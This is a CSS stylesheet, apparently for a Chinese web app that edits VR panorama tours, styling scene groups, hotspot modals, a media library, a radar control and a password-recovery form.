.sandTable button {
    text-align: center;
}
.add_sand {
    text-align: center;
}
.add_sand button {
    display: inline-block;
}
.specialEffect {
    position: absolute;
    background: rgba(99, 99, 99, .9);
    right: -280px;
    top: 93px;
    width: 280px;
    padding: 10px;
    z-index: 999;
}
#home3 p > label {
    float: right;
    line-height: 24px;
}
#home3 > div {
    background: rgba(0, 0, 0, .2);
    margin: 10px 0;
    padding: 10px;
    line-height: 24px;
    border: 1px solid #fde428;
}
#home3 > div > p {
    margin-left: 10px;
    line-height: 24px;
    cursor: pointer;
}
#home3 input {
    margin-left: 10px;
    margin-right: 5px;
    cursor: pointer;
}
.pano-setting-content {
    color: #fff;
}
.visite {
    position: absolute;
    background: rgba(99, 99, 99, .9);
    right: -280px;
    top: 93px;
    width: 290px;
    padding: 10px;
    line-height: 24px;
    z-index: 999;
}
#home4 > div {
    margin: 10px 0;
}
#home4 > div span {
    cursor: pointer;
}
#home4 > div > img {
    margin-right: 5px;
    width: 30px;
    height: 30px;
}
.timer {
    position: absolute;
    left: 280px;
    bottom: 10px;
    display: none;
    z-index: 999;
}
.timer-title {
    border-radius: 0;
    border-top: 4px solid #fde428;;
    background: rgba(99, 99, 99, .9);
    height: 34px;
}
.timer .nav > li > a {
    color: white;
}
.timer .nav > li {
    height: 34px;
    width: 71px;
    border-radius: 0;
}
.timer .nav > li > a {
    width: 71px;
    height: 34px;
}
.timer-title a {
    color: white;
}
.timer .tab-content {
    width: 1000px;
    padding: 30px;
    background: rgba(0, 0, 0, .8);
    white-space: nowrap;
    overflow: auto;
    text-overflow: ellipsis;
    height: 101px;
    border: none;
    position: relative;
}
/*添加分组*/
.group-hover {
    position: absolute;
    left: 0px;
    z-index: 999;
    width: 270px;
    height: 100%;
}
.scene-group {
    position: absolute;
    left: -110px;
    bottom: 10px;
    z-index: 999;
    width: 100px;
    height: 135px;
    border-top: 4px solid #fde428;
    text-align: center;
    background: rgba(99, 99, 99, .9);
    color: white;
    line-height: 2.5;
}
.group-by {
    position: absolute;
    left: 0;
    z-index: 999;
    width: 270px;
    height: 100%;
    background: rgba(99, 99, 99, .3);
    color: white;
    padding:0px 20px;
}
.group-by button:nth-child(1) {
    /*margin: 20px 20px 0 20px;*/
}
.group-by button:nth-child(2) {
    margin-top: 20px;
}
.scene-group img {
    width: 60px;
    height: 60px;
    border: 1px solid;
    position: absolute;
    top: 48px;
    left: 16px;
    z-index: 2;
}
.group-item {
    background: rgba(99, 99, 99, .3);
    border-top: 3px solid #fde428;
    margin: 22px 0px;
    cursor:move;
}
.group-item .caption > span{
    cursor:pointer;
}
.group-item .caption > span:hover {
    font-weight: 700;
}
.group-item-header {
    height: 34px;
    position: relative;
    color: white;
    line-height: 32px;
    border-bottom: 1px solid rgba(109, 104, 104, 0.21);
}
.group-item-header > a.card {
    height: 34px;
    border: none;
    border-radius: 0;
    transition: none;
}
.group-item-header .caption {
    background: #fde428;
    border-radius: 0;
    color: #222;
    line-height: 24px;
}
.group-item-header .caption > span {
    padding: 0 10px;
    border-right: 1px solid #222;
}
.group-item-header .caption > span:nth-child(3) {
    border-right: none;
}
.group-item-header .card:hover > .caption {
    background: #fde428;
}
.group-item-header > a > a {
    border-right: 1px solid white;
}
.group-item-header .card:hover {
    /*background: #fde428;*/
    /*color: white;*/
}
.group-item-title {
    position: absolute;
    top: 0;
    z-index: -1;
}
.group-item-title:hover+.card > .caption{
    top: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}
.group-item-header img {
    width: 25px;
    height: 25px;
    border-radius: 100%;
    margin-left: 10px
}
.edit-item {
    height: 34px;
    position: relative;
    color: white;
    line-height: 32px;
    margin: 10px 0;
    /*border: 1px solid white;*/
}
.edit-item img {
    width: 34px;
    height: 34px;
}
.edit-item .caption {
    background: #fde428;
    border-radius: 0;
    color: #222;
    line-height: 24px;
}
.edit-item > a.card {
    height: 34px;
    border: none;
    border-radius: 0;
    transition: none;
    margin-bottom: 0;
}
.edit-item .caption > span {
    padding: 0 5px;
    border-right: 1px solid #222;
    cursor: pointer;
}
.edit-item .caption > span:hover {
    font-weight: 700;
}
.edit-item .caption > span:last-child {
    border-right: none;
}
.edit-item .group-item-title {
    width: 100%;
    position: absolute;
    top: 0;
    z-index: -1;
    background: rgba(0, 0, 0, .2);
    border: 1px solid #fde428;
}
.edit-item .group-item-title img:nth-child(1) {
    position: absolute;
    left: 0;
}
.edit-item .group-item-title img:nth-child(3) {
    position: absolute;
    right: 0;
}
.edit-item .group-item-title span {
    height: 34px;
    line-height: 34px;
}
.all-edit {
    max-width: 250px;
    max-height: 140px;
    /*min-height: 70px;*/
    overflow-y: auto;
    overflow-x: hidden;
    box-sizing: border-box;
    /*max-height: 200px;*/
    /*overflow-y: auto;*/
}
.group-item-body {
    padding: 0 0 10px;
    list-style-type: none;
}
.group-item-body img {
    width: 40px;
    height: 40px;
    position: absolute;;
}
.group-item-body .row {
    width: 86%;
    margin: 10px auto;
    cursor: pointer;
}
.group-item-body .row:nth-child(1) {
    /*outline: 2px solid #fde428;*/
}
.checked-primary{
    outline: 2px solid #fde428;
}
.group-item-body .row > div:hover {
    outline: 2px solid #fde428;
}
.group-item-body .row > div {
    background: rgba(99, 99, 99, .5);
    padding: 0;
}
.group-item-body .row > div > span {
    width: 100%;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 40px;
    padding-left: 43px;
    line-height: 40px
}
.add-group {
    padding: 10px;
    position: relative;
    overflow: hidden;
    height: 300px;
}
.add-group > div {
    position: absolute;
}
.add-group > div:nth-child(1) {
    width: 98%;
}
.add-group > div:nth-child(2) {
    left: 906px;
    width: 882px
}
.add-group > div:nth-child(3) {
    left: 1824px;
    width: 896px;
}
.group-name p {
    width: 30%;
    text-align: left;
    margin: 80px auto 10px;
}
.group-name .form-control {
    width: 30%;
    margin: 0 auto;
}
.scene-back img {
    width: 40px;
    height: 40px;
}
.scene-back > div {
    box-sizing: border-box;
    background: rgba(0, 0, 0, .3);
    width: 24%;
    margin: 2px 0.5% 10px;
    padding: 0;
}
/*.scene-back>div:nth-child(1){*/
/*outline: 2px solid #ffaa00;*/
/*}*/
.scene-back > div:hover {
    outline: 2px solid #fde428;
}
.border {
    outline: 2px solid #fde428;
}
.background {
    background: #fde428;
}
#firstImgModal .modal-content {
    width: 80%;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 40px;
}
#firstImgModal .modal-body {
    text-align: center;
}
#home5 {
    margin-top: 16px;
}
#home5 div {
    display: inline-block;
}
#home5 .circle_blue {
    border-radius: 100%;
    background-color: white;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border: 4px solid white;
    box-sizing: content-box;
    cursor: pointer;
    margin-left: -1px;
}
#home5 .line_add {
    width: 120px;
    border: 3px solid white;
    position: relative;
    height: 3px;
    margin-left: -5px;
}
#home5 .square_blue {
    width: 8px;
    height: 8px;
    position: absolute;
    background: #005fcc;
    margin-left: 50px;
    -moz-animation: rotate 10s infinite linear;
    -webkit-animation: rotate 10s infinite linear;
    animation: rotate 20s infinite linear;
    top: -4px;
    cursor: pointer;
    white-space: normal;
    overflow: auto;
}
#home5 .square_red {
    width: 8px;
    height: 8px;
    position: absolute;
    background: red;
    margin-left: 50px;
    -moz-animation: rotate 10s infinite linear;
    -webkit-animation: rotate 10s infinite linear;
    animation: rotate 20s infinite linear;
    top: -4px;
    cursor: pointer;
    white-space: normal;
    overflow: auto;
}
@-moz-keyframes rotate {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(360deg);
    }
}
@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes rotate {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
#confirmModal .modal-content {
    width: 80%;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 40px;
}
#confirmModal .modal-body {
    text-align: center;
}
#confirmModal .modal-footer {
    text-align: center;
}
#confirmModal .modal-footer button {
    display: inline-block;
    width: 80px;
}
#confirmModal .modal-footer button:nth-child(2) {
    margin-left: 20px;
}
#timeModal .modal-content {
    width: 80%;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 40px;
}
#timeModal .form-control {
    display: inline-block;
    width: 15%;
}
#timeModal .modal-body p label {
    margin-left: 10px;
}
#timeModal .modal-body p a {
    margin-left: 3%;
}
#allAroundModal .modal-content {
    width: 923.3px;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 24px;
}
#imgModal .modal-content {
    width: 923.3px;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 24px;
}
#imgModal .form-control {
    width: 50%;
}
#imgModal .tab-content {
    height: 340px;
}
#allAroundModal .modal-footer {
    text-align: center;
}
.tab-content1 {
    height: 100%;
    /*padding: 10px;*/
    position: relative;
    /*overflow: hidden;*/
}
.tab-content1 > div {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 105%;
}
/*.tab-content1 > div:nth-child(2) {*/
/*position: absolute;*/
/*height: 320px;*/
/*width: 880px;*/
/*left: 915px;*/
/*}*/
/*.tab-content1 > div:nth-child(3) {*/
/*position: absolute;*/
/*height: 320px;*/
/*width: 880px;*/
/*left: 1920px;*/
/*}*/
/*.tab-content1 > div:nth-child(1) > div:nth-child(2) {*/
/*height: 270px;*/
/*overflow-y: auto;*/
/*overflow-x: hidden;*/
/*}*/
/*.tab-content1 > div:nth-child(1) > div:nth-child(2) .row {*/
/*margin: 0 0 10px;*/
/*}*/
#allAroundModal .modal-body {
    overflow: hidden;
    height: 400px;
}
#linkModal .tab-content1 {
    height: 360px;
    padding: 10px;
    position: relative;
    overflow: hidden;
}
#linkModal .modal-body {
    overflow: hidden;
    height: 400px;
}
#wordModal .tab-content {
    height: 340px;
    overflow: auto;
}
#speakModal .tab-content {
    height: 340px;
    overflow: auto;
}
.icon_text {
    height: 300px;
    overflow-y: auto;
}
.icon_text a {
    width: 60px;
    height: 60px;
    border: 1px solid rgba(109, 104, 104, 0.21);
    display: inline-block;
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.icon_text a img:hover {
    border: 2px solid #fde428;
}
.media_icons {
    text-align: center;
    display: none;
    height: 240px;
}
.icon_choose {
    display: inline-block;
    margin-bottom: 10px;
}
.icon_choose a {
    text-decoration: none;
}
.media_icons img {
    width: 120px;
    height: 120px;
}
.tab-content1 > div:nth-child(2) .row > div > div {
    width: 100%;
}
#purpose .row > div > div:hover {
    outline: 2px solid #fde428;
}
/*#purpose .row > div:nth-child(1) {*/
/*outline: 2px solid #ffaa00;*/
/*}*/
#purpose .row > div {
    box-sizing: border-box;
    background: rgba(0, 0, 0, .3);
    width: 24%;
    margin: 2px 0.5% 10px;
    padding: 0;
}
#purpose img {
    width: 40px;
    height: 40px;
}
.tab-content1 > div:nth-child(2) .row {
    height: 320px;
    overflow-y: auto;
}
#linkModal .modal-content {
    width: 923.3px;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 24px;
}
#wordModal .modal-content {
    width: 923.3px;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 24px;
}
#speakModal .modal-content {
    width: 923.3px;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 24px;
}
#groupModal .modal-content {
    width: 923.3px;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 24px;
}
#groupModal .modal-footer {
    text-align: center;
}
#groupSettingModal .modal-content {
    width: 923.3px;
    height: auto;
    margin: 0 auto;
    background: #f4f5f9;
    line-height: 24px;
}
#groupSettingModal .modal-footer {
    text-align: center;
}
.name {
    line-height: 40px;
    padding-left: 280px;
    padding-top: 50px;
}
#hot_name input[type='checkbox'] {
    margin-top: 10px;
}
/*热点弹出选项卡*/
.hot-nav {
    background: #494A51;
    padding: 0;
    margin: 0;
    color: #fff;
}
.hot-nav li {
    text-align: center;
    list-style: none;
    font-size: 14px;
    line-height: 32px;
    cursor: pointer;
}
.hot-nav li a {
    color: white;
    text-decoration: none;
    cursor: pointer;
}
#word_name {
    text-align: center;
}
#word_name .form-control {
    /*display: inline-block;*/
    /*width: 30.6%;*/
}
#word_name textarea.form-control {
    /*width: 37%;*/
    /*margin-top: 10px;*/
    /*margin-left: 46px;*/
}
#word_name .col-md-12 input {
    margin-left: 24px;
}
#word_name .col-md-12 span {
    margin-right: 24px;
}
.img_choose {
    text-align: center;
    line-height: 120px;
}
.menu_list ul {
    font-size: 16px;
    display: inline-block;
    padding: 0;
}
.menu_list ul:nth-child(2) {
    margin-left: 20px;
    margin-right: 20px;
}
.menu_list ul li {
    font-size: 14px;
    list-style: none;
    display: inline-block;
    margin-left: 10px;
}
.sort_content .chosen-choices {
    width: 1100px;
}
.sort_content .chosen-drop {
    width: 1100px;
}
#more {
    display: none;
}
.value_select {
    width: 1100px;
    height: 42px;
    line-height: 30px;
    margin: 10px 0;
    border: 1px dashed lightgray;
    padding-left: 5px;
    cursor: pointer;
}
.value_select span {
    padding: 5px;
    border: 1px solid #145ccd;
    color: #145ccd;
    width: auto;
    height: 40px;
    line-height: 40px;
}
.value_append {
    display: inline-block;
}
.value_select i {
    margin-left: 3px;
}
#music_style {
    text-align: center;
    line-height: 30px;
}
#music_style p {
    margin-top: 100px;
}
/*忘记密码*/
.tab-item {
    clear: both;
    font-size: 14px;
}
ul.sub-nav {
    height: 34px;
    margin: 0px 0 30px;
    line-height: 34px;
    font-size: 16px;
    background: url(/static/images/kr/mod_sub_nav.png) no-repeat 0 0;
    position: relative;
    display: list-item;
}
.tab-item ul li a {
    color: #666;
}
.li_list {
    background: url("/static/images/kr/sub_nav_1.png") no-repeat;
    color: #2e82ff;
}
.li_list1 {
    background: url("/static/images/kr/sub_nav_2.png") no-repeat;
    color: #2e82ff;
    margin-left: -15px;
}
.li_list2 {
    background: url("/static/images/kr/sub_nav_3.png") no-repeat;
    color: #2e82ff;
    margin-left: -30px;
}
.tab-item ul {
    padding: 0;
    list-style: none;
}
.tab-item ul li {
    display: inline-block;
    text-align: center;
    width: 240px;
}
.tab-item a {
    text-decoration: none
}
/*.item span {*/
    /*margin-left: 20px;*/
/*}*/
.item p {
    margin-bottom: 10px;
}
.item .form-control {
    width: 40%;
    display: inline-block;
}
.info_error {
    color: #da1111;
    font-size: 12px;
    line-height: 50px;
}
.img_che {
    border: 1px solid #ddd;
    width: 102px;
    height: 32px;
    line-height: 40px;
    margin-left: 8px;
    box-sizing: border-box;
}
.forgot-auth-title {
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 20px;
}
.pass-input-container, .m-b15 {
    margin-bottom: 15px;
}
input.check_code {
    width: 100px;
    margin-left: 20px;
}
.send_code {
    margin-left: 10px;
}
.problem {
    line-height: 30px;;
    font-size: 12px;;
}
#forgetModal .modal-820 {
    width: 768px;
}
.item form {
    display: none;
}
.item form:nth-child(1) {
    display: block;
}
.singImg img {
    height: 61px;
    width: 61px;
    vertical-align: inherit;
}
/*素材库*/
.tab-material {
    line-height: 30px;
    margin-bottom: 20px;
}
.tab-material .progress{
    line-height: 20px;
}
.tab-material  a:hover{
    text-decoration: underline;
}
.tab-container {
    max-height: 400px;
    overflow-y: auto;
}
.music-card img {
    margin-top: 68px;
    line-height: 4.5;
}
.music-card audio {
    position: absolute;
    top: 30px;
    right: 0;
    display: none;
}
.music-play {
    width: 137px;
    height: 137px;
    text-align: center;
}
.play {
    width: 48px;
    height: 48px;
    display: inline-block;
    margin-top: 50px;
    background: url("/static/images/kr/play.png") no-repeat;
    background-size: 99% 100%;
}
.pause {
    width: 48px;
    height: 48px;
    display: inline-block;
    margin-top: 50px;
    background: url("/static/images/kr/pause.png") no-repeat;
}
.music-play p {
    margin-top: 10px;
}
.stop {
    display: none;
}
.black-mask {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .8);
    text-align: center;
    padding: 5px;
    box-sizing: border-box;
    z-index: 4;
}
.black-mask a {
    color: white;
    font-family: arail, 宋体;
    text-align: center;
    line-height: 190px;
    font-size: 14px;
    display: block;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.card-img img {
    width: 100%;
    height: 162px;
}
.material-content .card:hover > .caption1 {
    opacity: 1;
    bottom: 50px;
}
@-moz-document url-prefix() {
    .material-content .card:hover > .caption1 {
        bottom: 48px;
    }
    .input-rename {
        font-size: 12px;
    }
}
.material-content .card > .caption1 {
    background-color: rgba(0, 0, 0, 0.7);
    display: block;
    left: 0;
    opacity: 0;
    overflow: hidden;
    padding: 5px 10px;
    position: absolute;
    text-align: center;
    bottom: 0px;
    transition: all 0.2s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;
    width: 100%;
}
.material-content .card > .caption1 a {
    color: #fff;
}
.caption1 a input {
    opacity: 0;
    position: absolute;
    cursor: pointer;
}
.material-content .card > .caption a {
    color: #fff;
    cursor: pointer;
}
.material-content .card > .caption {
    transition: all 0.2s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;
    color: #fff;
}
.material-content .card-actions {
    padding: 10px;
}
.input-checkbox {
    position: absolute;
    left: 10px;
    top: 5px;
    z-index: 2;
}
.input-rename {
    position: absolute;
    right: 4px;
    bottom: 15px;
    padding: 5px;
    display: none;
    z-index: 3;
    transition: all 0.2s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;
}
.material-content .card:hover .input-rename {
    display: block;
}
.img-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    width: 60%;
    margin-left: 5px;
}
.dialog-ask .modal-header {
    border: none;
}
.dialog-ask .modal-body {
    height: 100px;
}
.picture-name {
    height: 340px;
    overflow: auto;
}
.delete-img {
    /*margin:0 10px;*/
    margin-left: 10px;
    margin-right: 10px;;
}
.delete-media {
    /*margin:0 10px;*/
    margin-left: 10px;
    margin-right: 10px;;
}
.center-word {
    text-align: center;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.change-media input[type='file'] {
    bottom: 5px;
    display: block;
    left: 100px;
    opacity: 0;
    position: absolute;
}
.input-upload {
    opacity: 0;
    position: absolute;
    cursor: pointer;
}
.container_material {
    padding-left: 80px;
    padding-right: 80px;
    padding-top: 20px;
    /*margin-top: 140px;*/
}
/*提示中心*/
.info-nav {
    background-color: #f8f8f8;
    width: 100%;
}
.info-nav h3 {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 16px;
    margin-left: 15px;
}
.info-nav ul {
    height: 50px;
    line-height: 50px;
    list-style: none;
    margin: 0;
}
.info-nav li {
    display: inline;
    margin-left: 20px;
    cursor: pointer;
}
.info-nav li a {
    color: black;
}
.close1 {
    line-height: 2;
    margin-right: 36px;
}
.info-center {
    width: 100%;
    background: white;
    position: fixed;
    top: 60px;
    z-index: 902;
    display: none;
}
.info-center h3 {
    font-size: 18px;
}
.system-container .list-group-item {
    margin-bottom: 0;
    border: none;
    border-bottom: 1px solid #ddd;
}
.system-container .list-group-item a{
    color: #fde428;
}
.link-row {
    height: 60px;
    line-height: 60px;
    margin-top: 10px;
    background: #f4f4f4 none repeat scroll 0 0
}
.link-row img {
    height: 50px;
    width: 50px;
    float: left;
    margin-top: 5px;
}
.link-row input {
    display: inline;
}
.link-row > label {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-break: keep-all;
}
.img-right-a {
    height: 100%;
    width: 100%;
    /*float:left;*/
    padding-left: 70px;
    /*display:inline-block;*/
}
.img-right-a a {
    height: 30px;
    line-height: 30px;
    display: block;
}
.map-mark-container {
    height: 400px;
    width: 100%;
}
.map-mark-search-div {
    position: absolute;
    right: 20px;
    top: 20px;
    width: 30%;
    z-index: 1000;
}
.map-sug-custom {
    background-color: #fefefe;
    border: 1px solid #d1d1d1;
    position: absolute;
    right: 20px;
    top: 52px;
    width: 25%;
    display: none;
}
.ivr-auto-item {
    cursor: pointer;
    font-size: 12px;
    padding: 4px;
}
.ivr-auto-item:hover {
    background-color: #cae1ff;
}
.ivr-auto-item-span {
    color: #c1c1c1;
    padding-left: 4px;
}
/*探索改版*/
.top-grids {
    overflow-x: hidden;
    overflow-y: hidden;
}
.wrap {
    width: 80%;
    margin: 0 auto;
    text-align: center;
}
.intro-info {
    text-align: left;
    line-height: 30px;
    margin-left: 5px;
}
.wrap h3 {
    margin-top: 40px;
    font-size: 24px;
    font-weight: normal;
}
.h3-second {
    font-size: 16px;
    margin-top: 10px;
}
.top-grid-more {
    text-align: right;
    margin-bottom: 20px;
}
.top-grid-more a {
    color: #FAC81B;
    margin-right: 5px;
    cursor: pointer;
    margin-bottom: 5px;
}
.top-grid-more a:hover {
}
.center-grid {
    width: 100%;
    height: 362px;
    background: url("/static/images/kr/explore-bg2.jpg") no-repeat scroll center top / cover;
    /*background-size: 100% 100%;*/
    text-align: center;
    padding: 80px 0 20px;
    overflow: hidden;
    clear: both;
}
.center-grid button {
    background: #fde428;
    font-size: 24px;
    font-weight: normal;
}
.center-grid p {
    font-family: "黑体";
    font-size: 30px;
    color: white;
}
.three-grid {
    margin-top: 30px;
}
.three-grid ul {
    padding: 0;
    margin: 0;
    text-align: left;
}
.three-grid ul li a {
    color: #999999;
    font-size: 16px;
}
.three-grid ul li:nth-child(1) a {
    color: black;
    font-size: 20px;
}
.three-grid ul li:nth-child(2) {
    margin-left: 30px;
}
.three-grid .breadcrumb > li + li::before {
    color: #ccc;
    content: " ";
    padding: 0 5px;
}
.grid-line {
    margin-top: 10px;;
}
.three-grid-intro {
    font-size: 14px;
    margin-top: 10px;
    text-align: left;
    color: #363626;
}
.three-grid-intro span {
    color: #fde428;
    font-size: 14px;
}
.three-grid-second {
    margin-top: 70px;
}
.vr-item {
    display: none;
}
.four-grid {
    width: 100%;
    background: url("/static/images/kr/explore-bg3.png") no-repeat;
    text-align: center;
    height: 400px;
}
.author {
    padding: 40px 0;
}
.author-small-img {
    width: 66px;
    height: 66px;
    margin-top: 60px;
}
.author-middle-img {
    width: 99px;
    height: 99px;
    margin-top: 40px;
}
.author-large-img {
    width: 174px;
    height: 174px;
}
.event-info {
    color: #fde428;
    font-weight: 600;
    font-size: 24px;
}
.author-text {
    height: 15px;
    line-height: 12px;
}
.author-text img {
    vertical-align: bottom;
}
.event-article {
    margin-top: 10px;
}
.title-big-event {
    margin-bottom: 50px;
}
.big-event img {
    width: 60px;
    height: 60px;
}
/*.img-hover:hover{*/
/*transform: scale(1.2);*/
/*-webkit-transform: scale(1.2);*/
/*-ms-transform:scale(1.2);*/
/*-o-transform:scale(1.2);*/
/*-moz-transform: scale(1.2);*/
/*}*/
/*.big-event*/
.img-hover1 {
    display: inline-block;
    line-height: 120px;
    width: 120px;
    height: 120px;
    border-radius: 100%;
    border: 3px solid transparent;
    box-sizing: content-box;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    cursor: pointer;
}
/*.img-hover{*/
/*display: inline-block;*/
/*line-height: 120px;*/
/*width: 120px;*/
/*height: 120px;*/
/*border-radius:100%;*/
/*border: 3px solid #ffaa00;*/
/*transition:0.5s all;*/
/*-webkit-transition:0.5s all;*/
/*-moz-transition:0.5s all;*/
/*-o-transition:0.5s all;*/
/*cursor: pointer;*/
/*}*/
.chevron-left {
    position: absolute;
    top: 50%;
    margin-top: -22px;
}
.chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -22px;
    left: 10px;
}
.sandtable-window {
    background: rgba(99, 99, 99, 0.9) none repeat scroll 0 0;
    opacity: 0;
    padding: 10px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: -1;
}
.sandtable-img-margin {
    position: relative;
    height: 289px;
    width: 289px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.sandtable-window-img {
    display: block;
    width: 100%;
    height: 100%;
}
.radar-point {
    position: absolute;
    left: 20px;
    top: -5px;
    width: 20px;
    height: 20px;
    background: url('/static/images/kr/radar-out.png') no-repeat
}
.radar-point:hover {
    cursor: pointer;
}
.radar-center-point {
    position: absolute;
    left: 18px;
    top: 18px;
    width: 24px;
    height: 24px;
    cursor: move;
    background: url('/static/images/kr/radar-center.png') no-repeat;
}
.radar-control {
    position: absolute;
    width: 60px;
    height: 60px;
    top: 40%;
    left: 40%;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}
.radar-control-img {
    display: block;
    position: absolute;
    top: 20px;
    left: 20px;
    cursor: pointer;
}
.radar-circle {
    display: none;
    width: 60px;
    height: 60px;
    position: absolute;
    background: url('/static/images/kr/radar-back.png') no-repeat
}
#chooseSceneModal .modal-body img {
    height: 40px;
    position: absolute;
    width: 40px;
}
#chooseSceneModal .modal-body .row > div {
    padding: 0;
}
.choose-scene-col {
    background: rgba(99, 99, 99, 0.5) none repeat scroll 0 0;
    margin: 5px;
    cursor: pointer;
}
.choose-scene-col:hover {
    outline: 2px solid #fde428;
}
#chooseSceneModal .modal-body .row .choose-scene-col > span {
    display: block;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    padding-left: 43px;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
#home2 img {
    width: 100%;
    height: 100%;
}
#home2 img:hover {
    filter: alpha(opacity=90);
    opacity: .9;
}
.sand-img-cont {
    width: 74px;
    height: 74px;
    margin: 3px;
    display: inline-block;
    position: relative;
    /*border:1px solid #ffaa00;*/
    cursor: pointer;
}
.sand-img-cont:hover {
    outline: 2px solid #fde428;
}
.sand-img-clicked {
    outline: 3px solid #fde428;
}
.sand-img-cont > .delete {
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    width: 100%;
    padding: 5px 10px;
    overflow: hidden;
    color: #fff;
    text-align: center;
    background-color: #666;
    background-color: rgba(0, 0, 0, .7);
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .8s cubic-bezier(.175, .885, .32, 1);
    transition: all .8s cubic-bezier(.175, .885, .32, 1);
}
.sand-img-cont:hover > .delete {
    filter: alpha(opacity=100);
    opacity: 1;
}
.delete > a {
    color: #fde428;
}
.sand-img-div {
    max-height: 100px;
    overflow: auto;
}
.middle-img {
    top: 50%;
    margin-top: -22px;
    position: absolute;
}
#city{
    max-width: 180px;
    z-index: 1052
}
#mengban .loader {
    color: #fff;
    display: block;
    font-size: 56px;
    left: 50%;
    margin-left: -40px;
    position: absolute;
    text-align: center;
    top: 35%;
    width: 80px;
}
.padding-10 {
    padding: 10px;
}
.advanced-setting-block {
    border: 1px solid #dedede;
    background-color: #fff;
}
.advanced-setting-btn {
    background-color: #dedede;
}
.advanced-setting-background {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    color: #fff;
}
.setting-btn-clicked {
    background-color: #c40000;
    color: #fff;
}
.eyes .nav-tabs,
.hot .nav-tabs,
.sandTable .nav-tabs,
.specialEffect .nav-tabs,
.visite .nav-tabs {
    border-bottom: none;
}
#panoSettingModal .nav > li > a {
    color: #fff;
}
#panoSettingModal .nav-tabs > li.active > a,
#panoSettingModal .nav-tabs > li.active > a:focus,
#panoSettingModal .nav-tabs > li.active > a:hover {
    background-color: #c40000;
    border-color: #c40000;
    cursor: default;
    color: #fff;
}
#panoSettingModal .nav > li > a {
    color: #fff;
}
#panoSettingModal .nav-tabs > li > a:hover {
    border-color: #c40000;
}
#panoSettingModal .nav > li > a:focus, #panoSettingModal .nav > li > a:hover {
    background-color: #c40000;
    color: #fff;
    text-decoration: none;
}
/*background-color: #f8f8f8;*/
.works-container {
    width: 100%;
    background-color: #f8f8f8;
    padding-bottom: 83px;
}
.works-container .tab-content {
    background: white;
}
.input-error-msg {
    color: red;
    display: block;
}
#atlas li {
    cursor: pointer;
}
.imghotspot-sortable {
    list-style-type: none;
    width: 100%;
    padding: 0px;
    height: 300px;
    overflow: auto;
}
.imghotspot-sortable > li {
    position: relative;
    float: left;
    margin: 10px;
    border: 1px solid #dedede;
    cursor: pointer;
    line-height: normal;
}
.imghotspot-sortable > li:hover {
    /*outline:2px solid #fde428;*/
}
.imghotspot-sortable > li > img {
    width: 120px;
    height: 120px;
}
.imghotspot-sortable > li > .delete {
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    width: 100%;
    padding: 5px 10px;
    overflow: hidden;
    color: #fff;
    text-align: center;
    background-color: #666;
    background-color: rgba(0, 0, 0, .7);
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .8s cubic-bezier(.175, .885, .32, 1);
    transition: all .8s cubic-bezier(.175, .885, .32, 1);
}
.imghotspot-sortable > li:hover > .delete {
    filter: alpha(opacity=100);
    opacity: 1;
}
/*搜索*/
.navbar-all{
    margin-top: 60px;
    background: white;
    border-radius: 0;
    border: 1px solid rgba(0, 0, 0, 0.15);
    box-shadow: 0 0px 6px rgba(0, 0, 0, 0.176);
    z-index: 900;
    margin-bottom: 0;
}
.search-warper {
    padding-left: 40px;
    padding-right: 40px;
}
.search-warper > div {
    margin-top: 15px;
}
.card-scene-name {
    display: inline-block;
    width: 80%;
    text-overflow: ellipsis;
    overflow: hidden;
    min-height: 13px;
    cursor: text;
}
.big-warper{
    width: 70%;
    height: auto;
    margin: 0 auto 20px;
    text-align: center;
    padding: 10px 0 0;
    /*-webkit-column-count: 3;*/
    /*-webkit-column-gap: 10px;*/
    /*-webkit-column-rule: 5px solid #ffffff;*/
    /*-webkit-column-width: 210px;*/
    /*-moz-column-count: 3;*/
    /*-moz-column-gap: 20px;*/
    /*-moz-column-rule: 5px solid #ffffff;*/
    /*-moz-column-width: 210px;*/
    /*-o-column-count: 3;*/
